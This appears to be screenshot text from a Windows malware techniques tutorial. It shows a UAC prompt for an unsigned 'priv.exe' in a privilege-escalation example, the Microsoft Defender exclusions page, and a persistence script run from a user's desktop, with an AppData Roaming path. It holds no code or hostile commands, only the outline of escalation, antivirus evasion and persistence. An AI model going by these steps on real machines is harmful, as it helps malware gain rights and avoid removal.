 $\times$ 

Do you want to allow this app from an unknown publisher to make changes to your device?

priv.exe

Publisher: Unknown File origin: Hard drive on this computer

#### Show more details



7 C:\Users\fahad-sarwar\Desktop\example13-privilege-escalation\dist\priv.exe

## **Exclusions**

Add or remove items that you want to exclude from Microsoft Defender Antivirus scans.



(venv) C:\Users\fahad-sarwar\Desktop\example14-persistance>python persistance.py Current executable : C:\Users\fahad-sarwar\Desktop\example14-persistance\venv\Scripts\python.exe



> This PC > Local Disk (C:) > Users > fahad-sarwar > AppData > Roaming



